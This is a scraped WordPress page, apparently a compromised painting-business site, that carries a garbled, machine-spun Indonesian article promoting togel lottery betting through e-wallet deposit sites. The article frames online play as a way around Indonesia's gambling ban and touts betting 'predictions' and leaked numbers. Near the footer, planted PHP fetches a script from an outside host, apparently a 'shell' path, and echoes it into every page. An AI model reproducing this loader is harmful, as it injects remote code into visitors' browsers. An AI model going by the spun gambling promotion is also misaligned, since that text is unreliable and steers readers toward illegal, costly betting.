<li id="menu-item-2204" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2204 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-online/" class="botiga-dropdown-link">Judi Online</a></li>
<li id="menu-item-2205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2205 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-slot/" class="botiga-dropdown-link">Judi Slot</a></li>
<li id="menu-item-2206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2206 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/poker-online/" class="botiga-dropdown-link">Poker Online</a></li>
<li id="menu-item-2207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2207 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/rtp-online/" class="botiga-dropdown-link">Rtp Online</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2208 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/taruhan-golf/" class="botiga-dropdown-link">Taruhan Golf</a></li>
<li id="menu-item-2209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2209 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/togel-online/" class="botiga-dropdown-link">Togel Online</a></li>
</ul></div>        </nav><!-- #site-navigation -->
    </div>
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
<div class="bhfb-builder-item bhfb-component-logo" data-component-id="logo">
        <div class="site-branding" >
                    <p class="site-title"><a href="https://paintingsunnyvaleca.com/" rel="home">Paintingsunnyvaleca</a></p>
                        <p class="site-description">Mengenal Jenis-Jenis Permainan Judi Online yang Populer</p>
            </div><!-- .site-branding -->
</div>
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                <div class="bhfb-builder-item bhfb-component-search" data-component-id="search"><a href="#" class="header-search" title="Search for a product"><i class="ws-svg-icon icon-search active"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i><i class="ws-svg-icon icon-cancel"><svg width="16" height="16" fill="none" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M2.219.781L.78 2.22 9.562 11l-8.78 8.781 1.437 1.438L11 12.437l8.781 8.782 1.438-1.438L12.437 11l8.782-8.781L19.78.78 11 9.562 2.219.783z" /></svg></i></a></div>
            </div>

            </div>
</div>

                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-below_header_row bt-d-none" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>

                                                    </div>

                                    </div>

                
<div class="header-search-form header-search-form-row">

<form role="search"  method="get" class="search-form" action="https://paintingsunnyvaleca.com/">
	
	<label class="screen-reader-text" for="search-form-1">Search&hellip;</label>
	<input type="search" id="search-form-1" class="search-field" value="" name="s" placeholder="Search &hellip;"/>
	<button type="submit" class="search-submit" value="Search" title="Search for the product"><i class="ws-svg-icon"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i></button>

	
	</form>
</div>
                
                            </header>

            
            
            
            <header class="bhfb bhfb-header bhfb-mobile" > 
                
                <div class="bhfb-rows">
                    
                        <div class="bhfb-row-wrapper bhfb-above_header_row bt-d-none" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>

                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-main_header_row" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                <div class="bhfb-builder-item bhfb-component-search" data-component-id="search"><a href="#" class="header-search" title="Search for a product"><i class="ws-svg-icon icon-search active"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i><i class="ws-svg-icon icon-cancel"><svg width="16" height="16" fill="none" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M2.219.781L.78 2.22 9.562 11l-8.78 8.781 1.437 1.438L11 12.437l8.781 8.782 1.438-1.438L12.437 11l8.782-8.781L19.78.78 11 9.562 2.219.783z" /></svg></i></a></div>
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
<div class="bhfb-builder-item bhfb-component-logo" data-component-id="logo">
        <div class="site-branding" >
                    <p class="site-title"><a href="https://paintingsunnyvaleca.com/" rel="home">Paintingsunnyvaleca</a></p>
                        <p class="site-description">Mengenal Jenis-Jenis Permainan Judi Online yang Populer</p>
            </div><!-- .site-branding -->
</div>
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                <div class="bhfb-builder-item bhfb-component-mobile_hamburger" data-component-id="mobile_hamburger">
        <a href="#" class="menu-toggle" title="Open mobile offcanvas menu">
        <i class="ws-svg-icon"><svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="16" height="1" /><rect y="5" width="16" height="1" /><rect y="10" width="16" height="1" /></svg></i>
    </a>
</div>
            </div>

            </div>
</div>

                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-below_header_row bt-d-none" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>

                                                    </div>

                                    </div>

                
<div class="header-search-form header-search-form-row">

<form role="search"  method="get" class="search-form" action="https://paintingsunnyvaleca.com/">
	
	<label class="screen-reader-text" for="search-form-2">Search&hellip;</label>
	<input type="search" id="search-form-2" class="search-field" value="" name="s" placeholder="Search &hellip;"/>
	<button type="submit" class="search-submit" value="Search" title="Search for the product"><i class="ws-svg-icon"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i></button>

	
	</form>
</div>
                
                            </header>

            
             
        
        <div class="search-overlay"></div>

        
        <div class="bhfb bhfb-mobile_offcanvas botiga-offcanvas-menu">
            <a class="mobile-menu-close" href="#" title="Close mobile menu"><i class="ws-svg-icon icon-cancel"><svg width="16" height="16" fill="none" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M2.219.781L.78 2.22 9.562 11l-8.78 8.781 1.437 1.438L11 12.437l8.781 8.782 1.438-1.438L12.437 11l8.782-8.781L19.78.78 11 9.562 2.219.783z" /></svg></i></a>
            <div class="bhfb-mobile-offcanvas-rows">
                
<div class="container">
    <div class="bhfb-row bhfb-cols-1">
        
            <div class="bhfb-column bhfb-mobile-offcanvas-col">
                <div class="bhfb-builder-item bhfb-component-mobile_offcanvas_menu" data-component-id="mobile_offcanvas_menu"><div class="mobile-offcanvas-menu-content">
        <nav id="site-navigation-mobile" class="botiga-dropdown main-navigation" >
            <div class="menu-home-container"><ul id="primary-menu" class="botiga-dropdown-ul menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2203 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-bola/" class="botiga-dropdown-link">Judi Bola</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2204 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-online/" class="botiga-dropdown-link">Judi Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2205 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-slot/" class="botiga-dropdown-link">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2206 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/poker-online/" class="botiga-dropdown-link">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2207 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/rtp-online/" class="botiga-dropdown-link">Rtp Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2208 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/taruhan-golf/" class="botiga-dropdown-link">Taruhan Golf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2209 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/togel-online/" class="botiga-dropdown-link">Togel Online</a></li>
</ul></div>        </nav><!-- #site-navigation -->

        </div></div>
            </div>

            </div>
</div>
            </div>

            
<div class="header-search-form header-search-form-row">

<form role="search"  method="get" class="search-form" action="https://paintingsunnyvaleca.com/">
	
	<label class="screen-reader-text" for="search-form-3">Search&hellip;</label>
	<input type="search" id="search-form-3" class="search-field" value="" name="s" placeholder="Search &hellip;"/>
	<button type="submit" class="search-submit" value="Search" title="Search for the product"><i class="ws-svg-icon"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i></button>

	
	</form>
</div>        </div>
        
        <div class="container content-wrapper"><div class="row main-row">
	<main id="primary" class="site-main no-sidebar" >
		

<article id="post-1230" class="post-1230 post type-post status-publish format-standard hentry category-judi-online" >
	
		
	<header class="entry-header">
		
		
					<div class="entry-meta entry-meta-above delimiter-none"><span class="posted-on"><a href="https://paintingsunnyvaleca.com/proses-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-kandangan/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-09T22:38:54+07:00" >April 9, 2023</time></a></span><span class="byline"> <span class="author vcard" ><a class="url fn n" href="https://paintingsunnyvaleca.com/author/admin/" >admin</a></span></span></div>		
		<h1 class="entry-title" >Proses Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore 
Kandangan</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content" >
		<p>Jadi bettor saat ini pastinya sangatlah nyaman serta memberi keuntungan lantaran semuanya berasa lebih ringkas dan judi waktu ini jauh makin aman. Dibanding awal mulanya dengan datangi bandar darat atau beragam casino yang penuh risiko dengan ada banyak Razia yang diselenggarakan dimana saja karena itu ini akan memberikan kerugian serta membuat pemain terus gundah. Ada wadah online kini pasti sangatlah beri keuntungan serta berikan keamanan untuk banyak betaruh di mana pemain berasa bertambah aman dan lolos dari beragam kemungkinan judi.</p>
<p>Judi di Indonesia sebagai perihal terlarang yang bikin bettor terus-menerus khawatir bakal jeratan hukum. Tapi tersedianya wadah online jadi pemecahan buat beberapa penggemar judi yang ingin selalu mainkan taruhan uang asli serta coba peruntungannya bertambah besar. Sebab itu, layanan taruhan online saat ini jadi satu perihal inti yang sudahlah banyak diminati beberapa bettor dunia termaksud di Indonesia.</p>
<p>Ada beberapa juga macam perjudian yang sekarang dapat dijangkau dengan cara online. Tidak sekedar tipe perjudian yang asal dari Indonesia, sampai games judi populer di dunia atau yang asal dari negara asing yang lain pastinya juga dapat dijangkau  amat cepat serta mudah. Tak usah melancong jauh, cukup dengan pakai akses sebuah web-site judi online karena itu dapat memainkan permainan judi apa saja terhitung permainan togel.</p>
<p>Apa lagi saat ini udah makin bertambah berdiri beberapa web judi onlne sebagai sebuah bandar yang juga bekerja dengan online. Terdapat beberapa juga pelbagai bandar togel online disiapkan sekarang serta antara lainnya yaitu BO deposit dana yang bisa saja opsi terbaik buat anda dengan layanan negosiasi spesial pakai service DANA. Jelas terdapat banyak keuntungan dan kelebihan yang benar dirasa seseorang betaruh Waktu mempercayakan site ini.</p>
<h2>Tentukan Agen BO Deposit Dana Sah Bisa dipercaya Unggulan Waktu Panjang</h2>
<p>Mendapat sesuatu opsi bandar togel terhebat pastilah sangat memberikan kepuasan buat siapa saja dalam menjalankan permainan judi togel sebagai permainan hebat kira-kira angka yang telah ada lama. Permainan togel yang semakin diminati sampai waktu ini bisa dijangkau begitu gampang lewat beragam alternatif blog judi dalam internet yang banyak sediakan servis main togel dan anda perlu pilih sebuah opsi website judi terpercaya dan terbaik yang bisa dihandalkan selaku gelaran taruhan berprestise yang bisa saja unggulan terpilih.</p>
<p>Tentu terdapat banyak agen pada internet hingga penting untuk pemain siapa saja pilih situs paling dipercaya supaya dapat luput dari penipuan. Memanglah tidak bisa dielakkan jika ada beberapa juga type situs palsu dan penipu yang cuma mau ambil keuntungan sepihak dan membikin banyak bettor dirugikan. Oleh karena itu, saat sebelum anda terhitung selaku bettor yang rugi dan menyesal, semakin lebih baik menyiapkan waktu sekejap saja saat kerjakan pemilihan ketat pilih sebuah website judi bisa dipercaya.</p>
<p>Terus, semacam apa metodenya memutuskan bandar judi terpercaya dan terbaik. Ada sejumlah soal yang dapat pemain kerjakan dalam tentukan alternatif web judi terpercaya dan terbaik terpenting dalam memutuskan agen BO deposit dana yang paling beri keuntungan dengan simak:</p>
<p>Jika situs udah punya hal pemberian izin privat dari suatu Instansi judi internasional yakni dengan mendapat lisensi atau sertifikat privat bisa dipercaya contohnya lisensi PAGCOR yang diberi pemerintah Filipina.<br />
Situs yakni profesional cukuplah lama umpamanya udah lebih dari 5 tahun bekerja pastinya kian bisa diyakini lantaran terus-menerus mememperbarui serta up-grade buat tiap servis judi togel hingga akan memberi kepuasan banyak peserta.<br />
Situs miliki peringkat yang baik diperlihatkan  posisi web-site yang ada pada hasil pelacakan google di posisi paling atas atau di posisi yang bagus.<br />
Situs pasti miliki rekam jejak dan integritas terunggul yang dinyatakan  makin meningkatnya anggota mendaftarkan dan masuk  main dengan cara aktif di website dan selalu komentari yang bagus selalu memperlihatkan kepuasannya kepada bandar.</p>
<h2>Ini Kelebihan Layanan Transaksi bisnis Terunggul Agen BO Deposit Dana</h2>
<p>Jadi peserta di salah satunya website judi terpercaya dan terbaik ialah sebuah perihal inti terhebat yang selalu kasih kepuasan pada beberapa betaruh. Terdapat beberapa keistimewaannya yang dapat membikin pemain suka Sewaktu dapat menunjuk serta masuk Bersama website resmi BO deposit dana yang tentu unggul dalam menyiapkan servis transaksi bisnis terpercaya serta terbaik. Sebagai halnya kita mengetahui jika betul-betul kini telah bertambah banyak beberapa tempat teknik pembayaran yang bisa dijalankan dengan cara simpe dan efektif dan diantaranya yakni dengan ada dompet digital atau E-wallet.</p>
<p>Adapun keunggulan pada service bisnis yang diberi website ini yakni</p>
<p>Layani pembayaran deposit dengan begitu gampang, praktis dan cepat cukup pakai terapan E-Wallet yang dapat dikerjakan sewaktu-waktu serta dimanapun saat diperlukan.<br />
Proses negosiasi deposit lebih cepat dan mudah tak harus antre serta tak harus berangkat ke suatu fasilitas yang lumayan jauh serta perihal ini juga pastilah membikin pemain lebih irit tenaga dan waktu bahkan juga juga cost lantaran tak perlu mengeluarkan biaya untuk berangkat ke fasilitas pembayaran seperti bank.<br />
Tersedianya service E-Wallet pun jadi alternative penting Saat pelayanan bank tak bisa dipakai atau dalam keadaa off-line, maka langkah transaksi bisnis dengan E-Wallet lebih cepat dan mudah dilaksanakan dimanapun serta setiap saat.<br />
Peraturan sedikitnya deposit pastilah tambah murah dan dapat dijangkau hingga pemain yang cuman punya modal yang kecil pasti dapat mulai taruhan togel bermodal seadanya.<br />
Pemain sampai terasa diuntungkan  tidak terdapatnya cost admin atau potongan dari faksi situs karenanya semua pembayaran atau penanaman modal bakal lekas dilaksanakan  utuh tanpa potongan berapa saja serta soal ini pasti lebih beri keuntungan untuk semuanya pemain.<br />
Pemula Butuh Persiapkan Soal Berikut Dapat Bermain Situs BO Deposit Dana</p>
<p>Trik bermain judi togel pada internet termasuk gampang dan efektif. Pemain dapat melakukan taruhan secara flekssibel setiap saat serta dimanapun tiada penting kuatir karena ada kesibukan lain. Pemain judi dapat kerjakan taruhan kapan saja dan menyaksikan data togel dengan begitu cepat dan mudah. Cuma pakai koneksi internet seluruhnya terasa sederhana dan efektif bahkan juga juga berkesempatan menang di mana pemian bakal terus-menerus terasa senang buat kerjakan tiap-tiap penempatan.</p>
<p>Biar pemula dapat selekasnya kerjakan taruhan togel pada internet karenanya tidak ada prasyarat yang menyulitkan pemain atau membikin pemain ragu-ragu dan berpikiran kedua kalinya. Hanya cukup penyiapan banyak hal saja karena itu pemula atau bettor dari golongan mana pun pastilah dapat selekasnya bermain lakukan penempatan angka di bandar BO deposit dana terpercaya serta terbaik. Antara hal yang dapat pemain persiapkan itu ialah:</p>
<h2>Feature alat bermain taruhan online</h2>
<p>Tiap pemain dapat persiapkan alat bermainnya sendiri pastilah yang tambah sederhana serta dapat dibawa kemana sajakah seperti Mobile-phone, Iphone, Android, Ipad serta Tablet.</p>
<h2>Akses internet lancar</h2>
<p>Beragam model piranti tempat online yang dipakai pastinya berbasiskan internet yang selalu lancar dan konstan. Kedepankan buat isikan data paket atau paket lebih dahulu maka dari itu pemain bisa semakin ringan dalam membuka permainan secara lancar serta tak ada masalah sambungan internet.</p>
<h2>Modal uang asli rupiah</h2>
<p>Tiap-tiap spekulasi merupakan pakai uang cash asli rupiah yang bisa disiapkan pasti tak usah berharga tinggi sebab penawaran nilai sekurang-kurangnya deposit awalnya ialah amat dapat terjangkau semisalnya cuman 20,000 saja atau sampai 10,000 saja.</p>
<h2>Sejumlah data diri</h2>
<p>Pemain penting siapkan sejumlah data yang dibutuhkan pada proses register anggota baru dan masalah ini akan memudahkan dan percepat proses registrasi. Antara lain yang bisa disiapkan yaitu seperti alamat e-mail dan nomor contact yang perlu dipunyai pemain sebagai alat verifikasi yang aktif serta gampang dipakai.</p>
<h2>Nomor rekening</h2>
<p>Pemain penting punya nomor rekening pada sejumlah alternatif bank local Indonesia seperti disajikan faksi situs dan masalah ini akan berfungsi untuk proses negosiasi withdraw secara tambah aman gunakanlah rekening atas nama diri kita.</p>
<h2>Pedoman Daftar Anggota Anyar Situs BO Deposit Dana Tiada Ketidakberhasilan</h2>
<p>Pelaku judi jadi fans judi togel pasti kini dapat melaksanakan spekulasi yang ringan sewaktu-waktu dan dimanapun. Jadi pemain pemula karenanya perlu mendapat tentang pembuatan izin teristimewa supaya bisa membuka situs secara bebas kapan pun. Agar dapat peroleh akses situs itu jadi perlu melakukan registrasi peserta anyar. Langkah mendaftar meber anyar pastinya gratis tak ditarik ongkos dan lebih cepat dan mudah dilaksanakan.</p>
<p>Yakinkan jatah anda sudah diisi biar beri jaringan internet yang terus lancar dan konstan jadi masalah ini akan memberikan dukungan proses register cepat serta mudah dan tak hendak terjadi ketidakberhasilannya karenanya anda lebih bisa cepat dan mudah mendafftar selaku peserta baru. Triknya dengan buka dulu link sah situs BO deposit dana yang disiapkan ataupun dengan buka link opsi bila link pokok memanglah susah buat dijangkau.</p>
<p>Selesai sukses masuk website penting atau situs Home, pemain dapat saksikan sisi atas buat menunjuk menu DAFTAR/ REGISTER sebagai halnya tercatat untuk lekas mendapat suatu formulir registrasi masih kosong. Pada kolom yang disiapkan, pemain dapat isi data sesuai sama permohonan yakni mencakup:</p>
<p>Nama komplet pemain<br />
Nama Username yang diharapkan<br />
Sandi dengan kode dapat diputuskan sendiri<br />
Verifikasi Kembali kode<br />
Alamat e mail<br />
Nomor contact aktif<br />
Nomor rekening<br />
Nama pemilik rekening<br />
Model bank terkait bisa diputuskan</p>
<p>Yakinkan semua data berisi di atas sampai bawah biar meringankan dan percepat proses daftar, dan yakinkan data yakni betul dan tidak ada kecurangan data karenanya tidak akan ada kesalahan maupun ketidakberhasilannya. Silakan untuk kirimkan data dengan click menu daftar/ submit/ pendaftaran account saya maka dari itu seluruhnya data bakal diolah lebih semakin cepat serta pastinya pemain dapat selekasnya peroleh keringanan dalam mendapat account peserta sah adalah Pemakai ID dibarengi kode pasti aktif buat dipakai lekas login situs makin aman dan lancar.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-14 aligncenter" src="https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg" alt="" width="300" height="171" srcset="https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg 300w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-1024x585.jpg 1024w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-768x439.jpg 768w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-1140x651.jpg 1140w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-920x525.jpg 920w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-575x328.jpg 575w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-380x217.jpg 380w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Pedoman Simpel Negosiasi Situs BO Deposit Dana Tiada Potongan</h2>
<p>Tiap pemain pastilah dapat lekas mainkan judi terka angka permainan togel online seusai menancapkan modal di website. Langkah bermain <a href="https://paintingsunnyvaleca.com/">judi togel</a> ialah pakai taruhan uang asli rupiah maka pastinya keuntungan yang bisa diterima bettor yakni berbentuk uang asli rupiah jelas memberikan keuntungan. Langkah menancapkan modal pastinya cepat serta mudah lewat proses deposit. Pemain dapat membuka halaman inti atau Home buat memutuskan menu DEPOSIT tertulis pada sisi atas.</p>
<p>Kalau sudah tampil suatu slip pembayaran jadi selekasnya isi data didalamnya dengan memastikan berapakah nilai modal awalan yang bakal diletakkan pasti disinkronkan  nilai sedikitnya deposit yang dijajakan bandar BO deposit dana. Lekas tentukan juga model pembayaran yang disajikan dan satu diantaranya anda dapat tentukan pilihhan E-Wallet dan tentukan service siap memakai DANA. Anda bakal lekas capai suatu nomor maksud transfer yang diberi faksi situs.</p>
<p>Karena itu, pemain dapat selekasnya transfer uangnya pada pihak bandar secara lancar cukup dengan membuka account sah DANA di mobile-phone dan lekas kirimkan atau transfer uang dengan cepat serta mudah, maka dari itu dengan cara automatis saldo account lekas berisi dengan nilai yang serupa atau utuh karena itu tentu tak ada potongan sama sekalipun. Perihal ini sangat memberikan keuntungan di mana pemain dapat pakai modal yang dipunyainya untuk bermain judi togel online.</p>
<h2>Servis Terpilih Bermain Judi Togel Singapore Situs BO Deposit Dana</h2>
<p>Bermodal seadanya pemain pastinya dapat lekas terhubung permianan judi togel lewat cara paling gampang serta efektif. Bersama blog judi bisa dipercaya pastinya beri servis pasaran togel terkomplet yang bisa diputuskan dengan cara bebas dan antara lainnya yaitu Singapore selaku pasaran togel tenar serta terbeken di Indonesia. Sebagai suatu pasaran paling besar di perjudian togel ini karenanya dapat beri peluang menang makin lebih besar untuk beberapa pemain.</p>
<p>Service terunggul bermain judi togel Singapore Bersama situs BO deposit dana bisa dipercaya pasti akan dirasa tiap harinya. Pemain dapat dapatkan layanan paling komplet bermain judi togel Singapore dengan mendapati semua data sangat aman yang diperlukan antara lain aadalah:</p>
<p>Live result togel menghadirkan data hasil pengeluaran angka togel Singapore setiap saat di agenda yang disiapkan serta buat empat jam sekali beri result yang berbeda.<br />
Result togel terkomplet dan tepat yakni data pengeluaran angka langsung dari Singapore pools dengan tak ada kebohongan apa saja dan data keluaran yakni komplet buat beragam kurun waktu sebelumnya.<br />
Live draw togel dengan kasih pemutaran hasil angka keluaran togel Singapore sehari-harinya.<br />
Perkiraan togel yang bisa diberi salah satunya yaitu paito togel, paito warna, data angka Shio, code alam dan ada syair togel.<br />
Buku mimpi online tepat bisa dipercaya serta service erek erek tafsiran mimpi.<br />
Tersedinya bocoran angka dan ramalan togel presisi paling dipercaya.<br />
Keluasaan Bermain Judi Kira-kira Angka Togel Singapore Beragam Type Taruhan</p>
<p>Pemain bebas tetapkan lekas teknik bermain paling sederhana main judi togel Singapore Bersama situs BO deposit dana bisa dipercaya dengan bermain di banyak terdapat pilihan model taruhan yang disiapkan. Di antara model taruhan togel yang dapat pemain permainkan merupakan:</p>
<p>Togel 2D<br />
Togel 3D<br />
Togel 4D<br />
Tusuk bebas<br />
Tusuk macau<br />
Tusuk naga<br />
Kembang kempis<br />
Togel besar/kecil- ganjil/ genap<br />
Togel shio<br />
Tusuk tepat<br />
Togel gabungan<br />
tengah pinggir<br />
Silang homo</p>
<p>Tersebut beberapa jenis taruhan terunggul dapat anda permainkan dengan kemungkinan menang tinggi tentu bahagia.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-1230 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://paintingsunnyvaleca.com/mekanisme-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-kayong-utara/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Mekanisme Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore 
Kayong Utara</span></a></div><div class="nav-next"><a href="https://paintingsunnyvaleca.com/proses-daftar-gratis-serta-negosiasi-bo-deposit-dana-togel-singapore-buntok/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Proses Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore 
Buntok</span></a></div></div>
	</nav>	</main><!-- #main -->


	<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/botiga/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://paintingsunnyvaleca.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://paintingsunnyvaleca.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="botiga-custom-js-extra">
